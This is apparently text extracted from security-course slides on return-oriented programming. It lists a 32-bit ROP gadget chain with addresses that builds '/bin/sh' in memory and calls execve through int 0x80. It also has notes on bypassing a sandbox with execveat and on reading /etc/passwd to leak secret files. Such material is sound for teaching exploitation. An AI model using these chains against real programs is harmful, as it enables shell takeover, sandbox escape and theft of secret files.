 software interrupt 'int 0x80'. syscall
# int 0x80
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# inc eax ; ret
# xor eax, eax ; ret
# @ .data + 8
# pop edx ; ret
# @ .data + 8
# pop ecx ; ret
# @ .data
# pop ebx ; ret
# mov dword ptr [edx], eax ; ret
# xor eax, eax ; ret
# @ .data + 8
# pop edx ; ret
# mov dword ptr [edx], eax ; ret
# /sh
# pop eax ; ret
# @ .data + 4
# pop edx ; ret
# mov dword ptr [edx], eax ; ret
# /bin
# pop eax ; ret
# @ .data
# pop edx ; ret
set argument:
eax = 0xb
ebx = 0x0804a500
ecx = 0x0804a508
edx = 0x0804a508
https://faculty.nps.edu/csea
gle/assembly/sys_call.html
write NULL (0) to 0x0804a508
write “/bin/sh” to 0x0804a500
...
0x2f62696e
0x080bcac6
0x0804a500
0x0806de9b esp
(in .bss segment) 0x0804a200 0x0804a200 ebp
...
movl %ebp, %esp
popl %ebp
ret
text:080484CC nop
text:080484CD leave
text:080484CE retn
A little bit larger ROP chain to execve(“/bin/sh”, NULL, NULL)
note: since we can do arbitrary system call, we can call “execveat”(no.320) to bypass “execvle”(no.11) sandbox
also, we can call open(“/etc/passwd”),read($eax, .bss, 0x100), write(stdout, .bss, 0x100) to leak secret files